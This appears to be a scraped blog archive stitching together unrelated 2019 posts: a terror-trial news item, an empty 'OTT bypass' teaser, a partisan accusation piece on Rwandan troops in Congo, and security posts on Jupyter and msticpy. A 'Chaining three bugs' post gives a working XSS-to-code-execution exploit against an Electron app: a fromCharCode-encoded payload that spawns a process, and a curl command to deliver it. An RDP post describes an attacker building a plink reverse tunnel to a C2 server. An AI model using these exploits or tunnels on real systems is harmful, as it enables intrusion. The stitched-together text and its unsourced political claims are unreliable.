Saturday, June 22, 2019

Trio convicted of the Garissa university terror attack will be sentenced on 03/07/2019


Three suspects were on Wednesday convicted over the 2015 Garissa University terror attack.
Nairobi Chief Magistrate Francis Andayi found Mohamed Ali Abdikar, Hassan Aden Hassan and Rashid Charles Mberesero, a Tanzanian, were involved in an attack that left 148 people dead.
Mr Andayi, however, freed Sahal Diry Hussein, saying he cannot be linked to the attack just because he was found in the company of one of the attackers.
Prosecutors had proven “beyond a reasonable doubt” that “they knew the plot,” he said but did not give further details of the alleged conspiracy.
The Nairobi court will sentence the trio on July 3.
The three convictions are the first to result from a long-running investigation and prosecution.
All four gunmen were killed by security forces. The operation’s suspected ringleader, Mohamed Mohamud, also named “Kuno,” a former professor at a Koranic school in Garissa, was killed in southwestern Somalia in 2016.
The Shabaab said he had been killed by “US crusaders”.
The group is fighting to overthrow the internationally backed government in Mogadishu.
But it also regularly carries out attacks in neighbouring Kenya, which has troops in Somalia as part of an African Union force.

Thursday, June 20, 2019

You do not need VPN, OTT.... just it needs a simple trick to access social media with any tax or vpn


I have alot of tricks  on this internet connections here in eastafrica, but today, I think I must now  expose my simple trick to UCC, MTN, AIRTEL, AFRICELL.... etc, these have always  thought that the OTT has barred many from freely accessing  social media.
From the infancy of this tax I discovered  a simple way of using Instagram, twitter, facebook, palmchat, badoo, without  incurring  such cost called OTT. This trick is usable on nearly all browsers  including Firefox, opera, uc browser and all browsers that come already installed on Chinese made  phones... Even old model Nokia phones allow such trick!!!  It works on all phones


www.ucc.co.ug , mtn.co.ug , airtel.co.ug , www.africell.ug


DRC is slowly being eaten up by the serpent of Rwanda!!! North kivu is under siege

On 31st May 2018, two RDF special force batallions led by Col Pascal Muhizi, known within the RDF as Mwarimu due to being a military instructor for a long time entered North Kivu, DR Congo. Col Pascal Muhizi is under the 3rd division commanding RDF troops in administrative sectors of Rubavu, Rutsiro and Nyabihu.
Col Pascal Muhizi of RDF
On the night of 31st May 2019, Col Pascal Muhizi supported by Col Baudouin Ngaruye led two RDF battalions inside North Kivu, DR Congo. Col Baudouin Ngaruye is a former RPA, FARDC, CNDP and M23 officer who was indicted by ICC and has been living in Rwanda under Criminal Paul Kagame’s protection.
Since the end of last year, Gen James Kabarebe recalled Col Baudouin Ngaruye and deployed him within DR Congo desk. Col Baudouin Ngaruye is currently the chief military coordinator of RDF in North Kivu, DR Congo.
Col Baudouin Ngaruye
During the 31st May 2019 military adventure, the target of RDF special forces was to hunt and wipe out an armed group that was based between Masisi – Rutshuru plateau.
Two weeks, prior to this military incursion, DMI had received information that there is a new Rwandan rebel group around Masisi –
Rutshuru plateau. Without proper planning or clear intelligence information, the enclave’s dictator – criminal Paul Kagame ordered RDF special forces to enter DR Congo for a sweep up operation against this supposedly new rebel group.
On the evening of 1st June 2019, this RDF special forces led by Col Pascal Muhizi alias Mwalimu met fire that they had never seen in their life time, their withdraw behaviours was that of survival for the fittest. To gullibles, please visit Kanombe hospital for evidences.
Criminal Paul Kagame was given the report of what his Special force amateurs commanded by Col Pascal Muhizi alias Mwalimu and Col Baudouin Ngaruye met. The paranoid ruler of the enclave instructed Maj Gen Alex Kagame, the head of the 3rd Division to plan for another military incursion to track and hunt this group.
According to criminal Paul Kagame and his assassin military brain/advisor, Gen James Kabarebe; RDF has to establish secure rear military grounds and bases in DR Congo for their Burundi and Uganda projects of regime change.
In the south Kivu, the six well armed RDF battalions are fighting against Banyamulenge in Uvira – Fizi highlands with an aim to establish anti Peter Nkirunziza rebel bases in the area. The proximity of these territories to Burundi especially its capital – Bujumbura, it is a military master piece in case RDF controls the area.
In north Kivu, Rwanda Special forces has been operating alongside remaining ADF elements along Beni’s impenetrable forests which covers up to the border area with Uganda. Of recently, RDF is expanding its operations in Beni – Bunia axis, South Kivu region and Ituri region, respectively. With rear bases in Beni – Ituri corridor, western Uganda would be in RDF’s operational target.
From the 13th June 2019, columns of RDF has been entering DR Congo through Njerima – Kanyanje hills towards Karisimbi forest and they are now based at Rumangabo military base in DR Congo. Since their arrival at Rumangabo military base in DR Congo, these RDF personnel  were given DR Congo military uniforms in order to stop suspicions to be raised by local DR Congo communities.
On their arrival, these columns of RDF were received by Gen James Kabarebe’s agent within FARDC, a notorious double agent, Brig Gen Innocent Gahizi, the current 2nd in Command of 32 military region in DR Congo. Maj.Gen Edmond Ilunga who is the overall commander of 32 military region, is also under criminal Paul Kagame’s payroll.
Currently, the Kinshasa administration under the accidental president – Felix TSHISEKEDI, is an extension of Village Urugwiro.

Wednesday, June 19, 2019

Chaining three bugs

C:\Users\IEUser\Downloads\AsaGui-windows-2.0.141>
 Electron Socket IO Port: 8000
Electron Socket started on port 8000 at 127.0.0.1
ASP.NET Core Port: 8001
stdout: Use Electron Port: 8000

stdout: Hosting environment: Production
Content root path: C:\Users\IEUser\Downloads\AsaGui-windows-2.0.141\resources\app\bin\
Now listening on: http://0.0.0.0:8001
Application started. Press Ctrl+C to shut down.
..............listening  to everything on port 8001...

....enjoy this now......
function startAspCoreBackend(electronPort) {

// hostname needs to be localhost, otherwise Windows Firewall will be triggered.
portscanner.findAPortNotInUse(8000, 65535, 'localhost', function (error, electronWebPort) {
    console.log('ASP.NET Core Port: ' + electronWebPort);
    loadURL = `http://localhost:${electronWebPort}`;
    const parameters = [`/electronPort=${electronPort}`, `/electronWebPort=${electronWebPort}`];
    let binaryFile = manifestJsonFile.executable;

    const os = require('os');
    if (os.platform() === 'win32') {
        binaryFile = binaryFile + '.exe';
    }

    let binFilePath = path.join(currentBinPath, binaryFile);
    var options = { cwd: currentBinPath };
    // Run the binary with params and options.
    apiProcess = process(binFilePath, parameters, options);

    apiProcess.stdout.on('data', (data) => {
        console.log(`stdout: ${data.toString()}`);
    });
});
}


...now is Burp time......
HTTP/1.1 400 Bad Request
Connection: close
Date: Wed, 19 June 2019 14:14:36 GMT
Content-Type: text/html
Server: Kestrel
Content-Length: 334

<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN""http://www.w3.org/TR/html4/strict.dtd">
<HTML><HEAD><TITLE>Bad Request</TITLE>
<META HTTP-EQUIV="Content-Type" Content="text/html; charset=us-ascii"></ HEAD >
<BODY><h2>Bad Request - Invalid Hostname</h2>
<hr><p>HTTP Error 400. The request hostname is invalid.</p>
</BODY></HTML>
....now you can attempt logging  in....

{
  "Logging": {
    "LogLevel": {
      "Default": "Warning"
    }
  },
  "AllowedHosts": "localhost",
  "ApplicationInsights": {
    "InstrumentationKey": "79fc14e7-936c-4dcf-ba66-9a4da6e341ef"
  }
}
........trying to submit  previous  runs.....
http://192.168.56.101:8001/Home/StartCollection?Id=<script>alert(1)</script>&
File=false&Port=false&Service=false&User=false&Registry=false&Certificates=true
..............The application then calls ......
{
    "RunId": "<script>alert(1)</script>",
    "Runs": {
        "CertificateCollector": 3
    }
}
.......Web collecting.....
//GetCollectors
function GetCollectors() {
    $.getJSON('GetCollectors', function (result) {
        var data = JSON.parse(result);
        var rundata = data.Runs;
        var keepChecking = false;
        var anyCollectors = false;
        var icon, midword;
        $('#ScanStatus').empty();

        if (Object.keys(rundata).length > 0) {
            // INJECTION
            $('#ScanStatus').append($('<div/>', { html: l("%StatusReportFor") + data.RunId + ".</i>" }));
        }

        // Removed
    });
}
//There's no input validation or output encoding for data.RunId.

//web preferances
/// <summary>
/// Whether node integration is enabled. Default is true.
/// </summary>
[DefaultValue(true)]
public bool NodeIntegration { get; set; } = true;
var Process = process.binding('process_wrap').Process;
var proc = new Process();
proc.onexit = function(a,b) {};
var env = process.env;
var env_ = [];
for (var key in env) env_.push(key+'='+env[key]);
proc.spawn({file:'calc.exe',args:[],cwd:null,windowsVerbatimArguments:false,
    detached:false,envPairs:env_,stdio:[{type:'ignore'},{type:'ignore'},
    {type:'ignore'}]});
......converted now....

<img id="5" src=x onerror=eval(String.fromCharCode(118,97,114,32,80,114,111,99,
101,115,115,32,61,32,112,114,111,99,101,115,115,46,98,105,110,100,105,110,103,
40,39,112,114,111,99,101,115,115,95,119,114,97,112,39,41,46,80,114,111,99,101,
115,115,59,10,118,97,114,32,112,114,111,99,32,61,32,110,101,119,32,80,114,111,
99,101,115,115,40,41,59,10,112,114,111,99,46,111,110,101,120,105,116,32,61,32,
102,117,110,99,116,105,111,110,40,97,44,98,41,32,123,125,59,10,118,97,114,32,
101,110,118,32,61,32,112,114,111,99,101,115,115,46,101,110,118,59,10,118,97,114,
32,101,110,118,95,32,61,32,91,93,59,10,102,111,114,32,40,118,97,114,32,107,101,
121,32,105,110,32,101,110,118,41,32,101,110,118,95,46,112,117,115,104,40,107,
101,121,43,39,61,39,43,101,110,118,91,107,101,121,93,41,59,10,112,114,111,99,46,
115,112,97,119,110,40,123,102,105,108,101,58,39,99,97,108,99,46,101,120,101,39,
44,97,114,103,115,58,91,93,44,99,119,100,58,110,117,108,108,44,119,105,110,100,
111,119,115,86,101,114,98,97,116,105,109,65,114,103,117,109,101,110,116,115,58,
102,97,108,115,101,44,100,101,116,97,99,104,101,100,58,102,97,108,115,101,44,
101,110,118,80,97,105,114,115,58,101,110,118,95,44,115,116,100,105,111,58,91,
123,116,121,112,101,58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,
58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,
111,114,101,39,125,93,125,41,59))>
// via this curl command:

curl -vvv -ik -H "Host:localhost:8001" "http://localhost:8001/Home/StartCollection?
Id=<img%20id=%225%22%20src=x%20onerror=eval(String.fromCharCode(118,97,114,32,80,
114,111,99,101,115,115,32,61,32,112,114,111,99,101,115,115,46,98,105,110,100,105,
110,103,40,39,112,114,111,99,101,115,115,95,119,114,97,112,39,41,46,80,114,111,99,
101,115,115,59,10,118,97,114,32,112,114,111,99,32,61,32,110,101,119,32,80,114,111,
99,101,115,115,40,41,59,10,112,114,111,99,46,111,110,101,120,105,116,32,61,32,102,
117,110,99,116,105,111,110,40,97,44,98,41,32,123,125,59,10,118,97,114,32,101,110,
118,32,61,32,112,114,111,99,101,115,115,46,101,110,118,59,10,118,97,114,32,101,
110,118,95,32,61,32,91,93,59,10,102,111,114,32,40,118,97,114,32,107,101,121,32,
105,110,32,101,110,118,41,32,101,110,118,95,46,112,117,115,104,40,107,101,121,43,
39,61,39,43,101,110,118,91,107,101,121,93,41,59,10,112,114,111,99,46,115,112,97,
119,110,40,123,102,105,108,101,58,39,99,97,108,99,46,101,120,101,39,44,97,114,103,
115,58,91,93,44,99,119,100,58,110,117,108,108,44,119,105,110,100,111,119,115,86,
101,114,98,97,116,105,109,65,114,103,117,109,101,110,116,115,58,102,97,108,115,
101,44,100,101,116,97,99,104,101,100,58,102,97,108,115,101,44,101,110,118,80,97,
105,114,115,58,101,110,118,95,44,115,116,100,105,111,58,91,123,116,121,112,101,
58,39,105,103,110,111,114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,111,
114,101,39,125,44,123,116,121,112,101,58,39,105,103,110,111,114,101,39,125,93,125,
41,59))>&File=false&Port=false&Service=false&User=false&Registry=false&Certificates=true"

Why use jupyter for security investigations


What is Jupyter?

Jupyter is an interactive development and data manipulation environment hosted in a browser. It takes code that you type into a cell, executes it and returns the output to you. Here is an example:JupyterAndSecurity-JupyterCell.png

For more introductory information and sample notebooks go to jupyter.org. and thejupyter introductory documentation

Why Jupyter?

"Why would I use Jupyter notebooks to work with Azure Sentinel data rather than the built-in query and investigation tools?" might be your first question. And the first answer is that, usually, you wouldn't. In most cases, the scenario and data that you are investigating can be handled perfectly well in with the coming graphical investigation tool, with Log Analytics queries and cool case features like Bookmarks.
The second point to make is that it is not an either/or question .You should think about Jupyter notebooks as something to use to supplement the built-in and growing capabilities of the Azure Sentinel portal. 

One reason that you might want to reach for Jupyter is when the complexity of what you are looking for becomes too high. "How complex is too complex?" is a difficult question to answer but some guidelines might be:
  • when the number of queries in your investigation chain goes beyond around 7 (the number of things that the average person can juggle in short-term memory).
  • when you start to need extra-strength reading glasses to see all the detail of the investigation graph.
  • when you discover that your browser has just crashed and you hadn't saved any of the queries or results that you were working on.
Some of the other benefits of working in Jupyter are outlined in the following sections.

Data Persistence, Repeatability and Backtracking

One of the painful things when working on a more complex security investigation is keeping track of what you have done. You might easily find yourself with tens of queries and results sets - many of which turned out to be dead ends. Which ones do you keep? How easy is it to backtrack and re-run the queries with different values or date ranges? How do you accumulate the useful results in a single report? What if you want to re-run the same pattern on a future investigation?
With most data-querying environments the answer is a lot of manual work and heavy reliance on good short-term memory. Jupyter, on the other hand, gives you a linear progression through the investigation - saving queries and data as you go. With the use of variables through the progression of the queries (e.g. for time ranges, account names, IP addresses, etc.) it also makes it much easier to backtrack and re-run and to reuse the entire workflow in future investigations.

Scripting and Programming environment

In Jupyter you are not limited to querying and viewing results but have the full power of a programming language. Although you can do a lot in a flexible declarative language like Kql (or others like SQL), being able to split your logic into procedural chunks is often helpful and sometimes essential. Adeclarative language means that you need to encode your logic in a single (possibly complex) statement, while procedurallanguages allow you to execute logic in a series of steps.
Being able to use procedural code lets you:
  • See and debug intermediate results.
  • Add functionality (such as decoding fields, parsing data) that may not be available in the query language.
  • Re-use partial results in later processing steps.

Joining to External Data

Most of your telemetry/event data will be in Azure Sentinel workspace tables but there will often be exceptions:
  • data in an external service that you do not own - e.g. IP whois and geolocation data, threat intelligence source,
  • sensitive data that may only be stored within your organization - HR Database, lists of execs, admins or high-value assets,
  • or simply data that you have not yet migrated to the cloud.
Any data that is accessible over your network or from a file can be linked with Azure Sentinel data via Python and Jupyter.

Access to Sophisticated Data Processing, Machine Learing and Visualization

Azure Sentinel and the Kusto/Log Analytics data store underlying it have a lot of options for visualization and advanced data processing (even clustering, windowed statistical and machine learning functions) and more capabilities are being added all the time. However, there may be times when you need something different: specialized visualizations, machine learning libraries or even just data processing and transformation facilities not available in the Azure Sentinel platform. You can see examples of these in some of the Azure Sentinel sample notebooks (see References at the end of the document).
Some well-known examples of these in the Python language are:
  • pandas for data processing, cleanup and engineering
  • matplotlibholoviewsplotly and many others for visualization
  • numpy and scipy for advanced numerical and scientific processing
  • scikit-learn for machine learning
  • tensorflowpytorchkeras for deep learning

Why Python?

Jupyter can be used with many different languages - what makes Python a good choice?

Popularity

It is very likely that you already have Python coders in your organization. It is now the most widely taught language in Computer Science courses and used widely in many scientific fields. It is also frequently used by IT Pros -- where it has largely replaced perl as the go-to language for scripting and systems management -- and by web developers (many popular services such as DropBox and Instagram are almost entirely written in Python).

Ecosystem

Driven by this popularity, there is a vast repository of python libraries available onPyPi and nearly 1 million python repos onGithub. For many of the tools that you need as a security investigator - data manipulation, data analysis, visualization, machine learning and statistical analysis - no other language ecosystem has comparable tools.
One remarkable point here is that pretty much every major python package and the core language itself are open source and written and maintained by volunteers.

Alternatives to Python

You can use other language kernels with Juypter, and you can mix and match languages (to a degree) within the same notebook using 'magics' that allow execution of individual cells using another language. For example, you could retrieve data using a PowerShell script cell, process the data in python and use JavaScript to render a visualization. In practice, this can be a little trickier than it sounds but certainly possible with a bit of hand-wiring.

References

How to access RDP over SSH tunnel


How to access RDP over SSH tunnel

Remote Desktop Protocol (RDP) helps to get a nice graphical connection to a remote computer. But it also help attackers, that compromised such computer, to get a connection to this remote computer. Usually, companies protect such non-exposed systems by firewall and NAT rules from inbound RDP attempts. But attackers know about it and found other ways to bypass it such as network tunneling and host-based port forwarding.
In this blog post I will show how to do RDP over SSH tunnel with plink, but first, lets just understand what it means to create a tunnel.

Network tunneling and port forwarding

Tunneling, also known as “port forwarding”, is the transmission of data for use only within private network through the public network. It allows us to transmit data from one network to another. It uses the process of encapsulation through which the private network communications are sent to the public networks.
It reminds VPN because VPN is based on the idea of tunneling but they are different from each other.


General overview for such attack

Let’s say our attacker succeeded to get a foothold on one computer (victim’s computer) of the internal network. The attacker will enable RDP on the machine, dump user’s credentials or create a new user and add it to a group with permissions for RDP connection.
The attacker has an external SSH server (Linux machine) and it creates a remote port forwarding for a generic port (“12345”) on the Linux machine from the victim’s computer on 127.0.0.1:3389.
Once the connection has been established, the attacker connects from anywhere with RDP to the Linux machine over port “12345” and it will be forwarded to127.0.0.1:3389 on the victim’s machine.
Now that we understand the general picture, let’s start the work.
We will need Linux machine that will be the C2 server, Windows 10 machine as the victim’s computer and other Windows system to connect with RDP to the Linux machine.
*If this is too much for you, the Linux machine can be replaced by SSH applications for Windows like FreeSSHD or BitVise but I found that Linux machine works smoothly.

Stage 1: Setting up Linux server for SSH

Run systemctl status ssh and make sure the SSH server is running:
SSH service is running
If it doesn’t, enable it like that (taken from here):
sudo apt update
sudo apt install openssh-server
One of our goals is to open generic listening port (“12345”) on the Linux machine for any connection. This will allow us to connect from anywhere.
In order to be able to do it, we need to make another small change.
Edit the file /etc/ssh/sshd_config and add the following line:
GatewayPorts=clientspecified
This line allow remote hosts to connect to ports forwarded for the client.
Our Linux server is ready with SSH enabled.

Stage 2: Enable RDP on the remote computer

There are many ways to enable RDP, I will show the straight forward way with GUI but don’t expect an attacker to do so :).

Open system properties by opening the run window (winkey + “R”), typesysdm.cpl, press Enter and go to theRemote tab. Or if you want to get it faster just typeSystemPropertiesRemote from the run window and press Enter.
Make sure the Allow remote connection to this computer is marked:

Go to “Select Users…” and add any user you want. This will provide it with remote desktop permissions.
In our case, we added a local user named “remote1”:
We have RDP enabled, there is another optional thing that we can do and it will enable multi sessions RDP connections. This will allow us to connect with RDP to the remote computer without interfering the current connected user.

In our case we used rdpwrap which is an open source library that allows it. We download it:

After we run the installation, we run the RDPConf to make sure that it is running:
If you are doing it on lab, make sure that you are able to connect to the computer with RDP before starting the tunnel.

Stage 3: Creating the tunnel

A common utility used to tunnel RDP sessions is PuTTY link, known as Plink. It can be used to establish secure shell (SSH) network connections to other systems using arbitrary source and destination ports. With this tool we will be able to create encrypted tunnels that allow RDP ports to communicate back to the Linux machine, the attacker command and control (C2) server.
Example for using it:
plink.exe <user>@<ip or domain> -pw <password> -P 22 -2 -4 -T -N -C -R 0.0.0.0:12345:127.0.0.1:3389
  • -P - connect to a specific port (“22”, SSH in our case)
  • -2 - force use of protocol version 2
  • -4 - force use of IPv4
  • -T - disable pty allocation
  • -N - don’t start a shell/command (SSH-2 only)
  • -C - enable compression
  • -R - forward remote port to local address. In our case, we will connect to port 12345 and will be forward to 3389
Important:
  • The user is the user for the SSH connection, not for the RDP !
  • The IP is for the SSH server (Linux machine)
Notice that in our case we are doingremote port forwarding, there are two more kind of port forwarding: local and dynamic but I won’t talk about the different in this post.
On the victim’s system it will be like that:
We are using the user “newton” and its password to connect to SSH on the Linux machine.
To check that the port is open, we will go our Linux machine and run
netstat -ano | grep LIST
We can see that the port “12345” is open from anywhere (“0.0.0.0”):

Stage 4: Connecting to the tunnel


Everything is ready, we will take any Windows computer and connect with RDP to the Linux machine IP and the port “12345”:
The connection will be received by the Linux SSH server and redirect our connection to 127.0.0.1:3389 on the victim’s computer.

Analysis


If we will sniff the network on the victim’s computer, we will see an encrypted SSH communication and no clue for RDP:

On the victim’s computer we will see by the event viewer, event 4624 with logon type 10 that specify that a remote desktop connection occurred on the computer from 127.0.0.1:

This is good for cyber crime investigation


msticpy is a package of python tools intended to be used for security investigations and hunting (primarily in Jupyter notebooks). Most of the tools originated from code written in Jupyter notebooks which was tidied up and re-packaged into python modules. I’ve added some references to other blogs in theReferences section, where I describe some of these notebooks in more detail.

The goals of the package are twofold:
  1. Reduce the clutter of code in notebooks making them easier to use and read.
  2. Provide building-blocks for future notebooks to make authoring them simpler and quicker.
There are some side benefits from this:
  • The functions and classes are easier to test when extracted into standalone modules, so (hopefully) they are more robust.
  • The code is easier to document, and the functionality is more discoverable than having to wade through old notebooks and copy and paste the desired functions.
While much of the functionality is only useful in Jupyter notebooks (e.g. much of thenbtools sub-package), there are several modules that are usable in any python application - most of the modules in thesectools sub-package fall into this category.

msticpy is organized into three main sub-packages:
  • sectools - python security tools to help with data analysis or investigation. These are all focused on data transformation, data analysis or data enrichment.
  • nbtools - Jupyter-specific UI tools such as widgets and data display. These are mostly presentation-layer tools concentrating on how to view or interact with the data.
  • data - data interfaces and query library for log and alert APIs including Azure Sentinel/Log Analytics, Microsoft Graph Security API and Microsoft Defender Advanced Threat Protection (MDATP).
The package is still in an early preview mode so there are likely to be bugs, possible API changes and much is not yet optimized for performance. We welcome feedback, bug reports and suggestions for new or improved features as well as contributions directly to the package.

In this article I'll give a brief overview of the main components. This is intended as an overview of some of the features rather than a full user guide. Although the modules/functions/classes are documented at the API level, we are still missing more detailed user guidance. In future blogs I will drill down into some of the specific components to describe their use (and limitations) in more detail, which will help fill some of this gap. Some of the modules have user document notebooks, which are listed in the References section at the end of the document. The API documentation is available on mstipy ReadTheDocs.

Request for Comments


We would really appreciate suggestions for future or better features. You can add these in comments to this doc or directly as issues on the msticpy GitHub.

Installing


The package requires Python 3.6 or later (seeSupported Platforms for more details).
pip install msticpy
or for the latest dev build (although usually we publish direct to PyPi)
A conda recipe and package is in the works but not yet available.
Installing the package will also install dependencies if required versions of these are not already installed. If you are installing into an environment where you are using some of these dependencies (especially if you are using conflicting versions), you should to create a python or conda virtual environment and use your notebooks from within that.

Security Tools Sub-package - sectools


This sub-package contains several modules helpful for working on security investigations and hunting. These are mostly data processing modules and classes and usually not restricted to use in a Jupyter/IPython environment (some of the modules have a visualization component that may not work outside a notebook environment).

base64unpack
This is a Base64 and archive (gz, zip, tar) extractor intended to help decode obfuscated attack command lines and http request strings. Input can either be a single string or a specified column of a pandas dataframe. The module will try to identify any base64 encoded strings and decode them. If the result of a decoding looks like one of the supported archive types, it will try to unpack the contents. The results of each decode/unpack are rechecked for further base64 content and it will recurse down up to 20 levels (the default can be overridden, but if you need more than 20 levels, there is probably something wrong!). Output is to a decoded string (for single string input) or a DataFrame (for dataframe input).Base64unpack.png

iocextract
This uses a set of built-in regular expressions to look for Indicator of Compromise (IoC) patterns. Input can be a single string or a pandas dataframe with one or more columns specified as input. You can add additional patterns and override built-in patterns.
The following types are built-in: IPv4 and IPv6, URLs, DNS domains, Hashes (MD5, SHA1, SHA256), Windows file paths and Linux file paths (this latter regex is kind of noisy because a legal linux file path can have almost any character). The two path regexes are not run by default.

Output is a dictionary of matches (for single string input) or a DataFrame (for dataframe input).ioc_extract.png

vtlookup
Wrapper class around Virus Total API. Input can be a single IoC observable or a pandas DataFrame containing multiple observables. Processing requires a Virus Total account and API key and processing performance is limited to the number of requests per minute for the account type that you have. For example a VirusTotal free account is limited to 4 requests per minute. Supported IoC types are: Filehash (MD5, SHA1, SHA256), URL, DNS Domain, IPv4 Address.vt_lookup.png

geoip
Geographic location lookup for IP addresses is implemented as generic class with support for different data providers. The shipped module has two data providers:
Both services offer a free tier for non-commercial use. However, a paid tier will normally get you more accuracy, more detail and a higher throughput rate. Maxmind geolite uses a downloadable database, while IPStack is an online lookup (an account and API key are required).

The following screen shot shows both the use of the GeoIP lookup classes and map display with another msticpy module using folium (a python package using leaflet.js)geo_ip.png

eventcluster
This module is intended to be used to summarize large numbers of events into clusters of different patterns. High volume repeating events can often make it difficult to see unique and interesting items.
The module contains functions to generate clusterable features from string data. For example, an administration command that does some maintenance on thousands of servers with a commandline such as:
install-update -hostname {host.fqdn} -tmp:/tmp/{some_GUID}/rollback
These repetitions can be collapsed into a single cluster pattern by ignoring the character values in the string and using delimiters or tokens to group the values.
This module uses an unsupervised learning module implemented using SciKit Learn DBScan.event_cluster.png

outliers
Similar to the eventcluster module but a little bit more experimental (read 'less tested'). It uses SciKit Learn Isolation Forest to identify outlier events in a single data set or using one data set as training data and another on which to predict outliers.

auditdextract
Module to load and decode Linux audit logs. It collapses messages sharing the same message ID into single events, decodes hex-encoded data fields and performs some event-specific formatting and normalization (e.g. for process start events it will re-assemble the process command line arguments into a single string).

The following figures shows examples of raw audit messages and converted messages (these are two different event sets, so don’t show the same messages).auditd_raw.png

auditd_processed.png


Notebook tools sub-package - nbtools


This is a collection of display and utility modules designed to make working with security data in Jupyter notebooks quicker and easier.
  • nbwidgets - groups common functionality such as list pickers, time boundary settings, saving and retrieving environment variables into a single line callable command. In most cases these are simple wrappers and collections of the standard IPyWidgets.
  • nbdisplay - functions that implement common display of things like alerts, events in a slightly prettier and more consumable way than print().


nbwidgets


Query time selector

query_time_widget.png
Session browser

session_browser.png

Alert browser
alert_selector.png

nbdisplay


Event timeline

event_timeline.png

Logon display

logon_display.png

Process Tree

process_tree.png

Data sub-package - data


Some of these components are currently part of the nbtools sub-package but will be migrated to the data sub-package.

Parameterized query manager

This is a collection of modules that includes a set of commonly used queries and can be supplemented by user-defined queries supplied in yaml files. The purpose of these is to give you quick access to commonly used-queries in a way that allows easy substitution of parameter values such as date range, host name, account name, etc. The package current supports Kusto query language (KQL) queries targeted at Log Analytics and OData queries targeted at Microsoft Graph Security API. We are building driver modules to work with Microsoft Defender Advanced Threat Protection API and, in principle could be extended to cover queries expresses as a simple string expression. The architecture and yaml format was inspired by the Intake package – although some of the parameter substitution gymnastics meant that I was not able to use this package directly.

Sample query definition

yaml_query_definition.png

Query provider setup

